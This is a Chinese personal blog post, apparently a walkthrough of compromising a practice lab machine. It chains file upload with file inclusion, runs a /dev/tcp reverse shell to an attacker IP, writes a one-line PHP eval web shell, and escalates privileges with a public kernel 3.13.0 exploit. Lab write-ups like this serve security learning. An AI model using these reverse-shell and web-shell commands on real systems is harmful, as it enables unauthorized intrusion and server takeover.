



我们再来回顾一下,之前是怎么找到/panel.php接口的文件上传的地方的,抓个包来看看吧

噢~发现这里使用了post参数加进来的add

我来看看是不是文件包含,我试着输入panel.php,发现确实是文件包含!!!

形成了一个这样的效果!

妙哉妙哉

现在有文件上传也有文件包含,但是好像还漏了点什么。。。。。

噢噢噢噢噢噢噢噢噢!文件上传的路径还没呢





上传一个文件之后,发现/uploaded_images/2.jpg这个路径

发现上传的文件都在这里了/uploaded_images/

ok可以可以,现在万事俱备!!!可以开始了



传一个文件,其中内容是

第1部分用来伪装图片文件头,第2部分测回显,写一个动态执行命令的马



1 | ./uploaded_images/2.jpg |





接着包含一下。包含ok成功了,但是这里蚁剑是连不上的。只能先反弹shell,再在服务器上可访问目录写一个木马

反弹shell~~~来了

反弹shell的时候,我用这个命令反弹shell老是反弹不上!!!

1 | bash -i >& /dev/tcp/192.168.225.128/9999 0>&1 |

后来查了一下,system调用的是子Shell,这个子Shell默认不是bash,所以直接用那个命令没有成功

绕开子 Shell 限制:echo把反弹命令以字符串传给bash进程,由靶机原生bash(而非PHP子Shell)执行

1 | echo "bash -i >& /dev/tcp/192.168.225.128/9999 0>&1" | bash |



传参的时候记得url编码,在kali攻击机上监听9999端口,成功反弹shell





在可写目录写入可访问的一句话木马

写入一句话木马的时候记得用单引号包裹,不然会出现写入时出现一些解析的错误

1 | echo '<?php eval($_POST[1]);?>' > shell.php |

写入成功并且命令可以正常执行



现在连接蚁剑

最后提权





查看查看一下靶机的内核3.13.0

在linux内核3.13.0有一个漏洞,下载Ubuntu著名的本地提权漏洞exp:

https://www.exploit-db.com/exploits/37292/



下载完后用蚁剑上传至目标机可写目录uploaded_images,在蚁剑上上传exp比较方便

1 | #赋予执行权限 |

提权成功

!!!

好久没更新了!最近太忙了,写了东西也没有写到博客上!登录考完四级凯旋肯定好好写博客!!!goodbye!!!!